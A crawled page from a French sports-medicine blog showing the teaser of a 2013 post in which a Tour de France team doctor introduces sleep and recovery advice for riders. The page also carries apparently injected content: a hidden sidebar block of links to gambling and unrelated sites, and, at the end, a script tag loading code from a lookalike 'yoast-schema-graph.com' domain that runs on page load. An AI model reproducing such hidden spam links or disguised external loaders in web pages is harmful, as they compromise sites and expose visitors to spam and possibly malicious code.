tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-sommeil tag-menuet-tour-de-france tag-meprobamate tag-mes-conseils-sommeil tag-mes-conseils-troubles-du-sommeil tag-micro-sommeil tag-micro-sieste tag-microsieste tag-mieux-dormir-avec-le-sport tag-mieux-dormir-et-sport tag-mieux-dormir-grace-a-lhypnose tag-mieux-dormir-grace-au-sport tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-du-sommeil tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-on-doit-dormir-combien-de-temps tag-overstim tag-parcours-du-tour-de-france tag-pathologie-sommeil tag-physio-du-sommeil tag-plantes-endormissement tag-plantes-pour-dormir tag-position-du-lit-pour-dormir tag-prise-en-charge-troubles-du-sommeil tag-privation-de-sommeil tag-produits-overstim tag-produits-sojasun tag-quel-produit-pour-dormir tag-quelles-activites-pour-bien-dormir tag-quels-medicaments-pour-dormir tag-recherches-sommeil tag-recuperer-en-dormant-bien tag-recuperer-en-dormant-mieux tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-reussir-son-bac tag-reveil-nocturne tag-reveil-trop-tot tag-role-du-sommeil tag-rythme-du-sommeil tag-sendormir-grace-a-la-sophrlogie tag-sendormir-grace-a-la-sophrologie tag-savoir-bien-dormir tag-savoir-dormir tag-savoir-sendormir tag-savoir-si-on-a-bien-dormi tag-savon-de-marseilles-dans-le-lit tag-se-reveiller-en-forme tag-seance-dhypnose-contre-les-insomnies-et-les-troubles-du-sommeil tag-seance-dhypnose-sommeil tag-seance-hypnose-sommeil tag-seance-sophrologie-sommeil tag-seances-audio-hypnose-pour-le-sommeil tag-seances-audio-sommeil tag-seances-audios-sommeil tag-seances-dhypnose-sur-internet tag-seances-de-sophrologie-sur-internet tag-seances-hypnose-audio-pour-linsomnie tag-seresta tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-sites-de-conseils-en-nutrition-du-sport tag-soif-la-nuit tag-soimmeil-et-concours tag-sojasun tag-sommeil tag-sommeil-duree tag-sommeil-et-conseils-alimentation tag-sommeil-et-examens tag-sommeil-et-homeopathie tag-sommeil-et-medecine tag-sommeil-et-medecine-generale tag-sommeil-et-reves tag-sommeil-les-etapes tag-sommeil-paradoxal tag-sommeil-performant tag-sommeil-recuperateur tag-sommeil-reparateur tag-sommeils-et-reves tag-somniferes tag-somniferes-danger tag-sophro-sommeil tag-sophrologie-et-sport-de-haut-niveau tag-sophrologie-et-troubles-du-sommeil tag-sophrologie-pour-bien-dormir tag-sophrologie-sommeil tag-sport-acide-lactique tag-sport-astuces-sommeil tag-sport-avant-de-dormir tag-sport-conseil-dormir tag-sport-deshydratation tag-sport-et-sommeil tag-sport-mieux-dormir tag-sporti-conseils-sommeil tag-sportif-comment-dormir tag-stilnox-danger tag-stlinox-sport tag-stress-et-sommeil tag-technique-hypnotique-pour-dormir tag-temesta tag-temperature-de-la-piece-et-sommeil tag-tisanes-pour-dormir tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tout-savoir-sur-le-sommeil tag-tout-savoir-sur-les-troubles-du-sommeil tag-troubles-du-sommeil tag-trucs-astuces-conseils-contre-linsomnie tag-trucs-astuces-conseils-pour-lutter-contre-linsomnie tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-dormir tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-trucs-insomnie tag-trucs-pour-dormir tag-trucs-someil tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-un-produit-pour-dormir tag-un-sommeil-de-bonne-qualite-grace-a-lhypnose tag-un-sommeil-de-bonne-qualite-grace-a-la-sophrologie tag-une-seance-de-sophrologie-pour-le-sommeil tag-velo-sojasun tag-zolpidem tag-zolpidem-danger">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/04/conseils-pour-mieux-dormir-mieux-recuperer-vaincre-linsomnie-retrouver-un-bon-sommeil-conseils-sommeil-du-sportif-trucs-et-astuces-pour-bien-dormir/" rel="bookmark">Tour de France 2013, le doc de SOJASUN délivre des conseils pratiques : aujourd&#8217;hui comment mieux dormir, conseils et astuces pour mieux dormir, mieux récupérer, vaincre l&#8217;insomnie, retrouver un bon  sommeil, conseils sommeil du sportif, trucs et astuces pour bien dormir</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/04/conseils-pour-mieux-dormir-mieux-recuperer-vaincre-linsomnie-retrouver-un-bon-sommeil-conseils-sommeil-du-sportif-trucs-et-astuces-pour-bien-dormir/" title="4 h 44 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-04T04:44:42+02:00">
												4 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/04/conseils-pour-mieux-dormir-mieux-recuperer-vaincre-linsomnie-retrouver-un-bon-sommeil-conseils-sommeil-du-sportif-trucs-et-astuces-pour-bien-dormir/#comments">11 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
<p>&nbsp;</p>
<p><b>6ème étape; une grosse chute dans le final sur le sprint hier a envoyé un de nos coureurs sur le macadam, mais rien de grave, des hématomes, des brulures: les soins: Arnica en local et en granules homéopathiques, glace, décontracturants musculaires; les gars se sont couché tôt hier soir, à 23h tout le monde dormait; et ce matin ils n&#8217;ouvriront pas l&#8217;œil avant 9h, voire même 9h30, nous ne quittons l&#8217;hôtel qu&#8217;à 11h.</b></p>
<p><b>Sur cet article je vais développer les conseils pour bien dormir, et il est essentiel de concevoir que <span style="text-decoration: underline;">LE SOMMEIL EST LE PRINCIPAL OUTIL DE LA RECUPERATION</span></b></p>
<p>+++ Pour l&#8217;aspect &#8220;fun&#8221;, voici aussi le lien du blog de notre coureur <strong>Cyril LEMOINE</strong> présent sur ce Tour, pilier de l&#8217;équipe; vous y trouverez des photos et le regard des coureurs sur la course !! super blog !! <strong><a href="Http://www.cyrillemoine.com/actualité.html">Http://www.cyrillemoine.com/actualité.html</a></strong></p>
<p><strong>Voici donc mes conseils de terrain pour mieux dormir:  <a href="https://www.medecinedusportconseils.com/2013/07/04/conseils-pour-mieux-dormir-mieux-recuperer-vaincre-linsomnie-retrouver-un-bon-sommeil-conseils-sommeil-du-sportif-trucs-et-astuces-pour-bien-dormir/#more-1988" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></strong></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>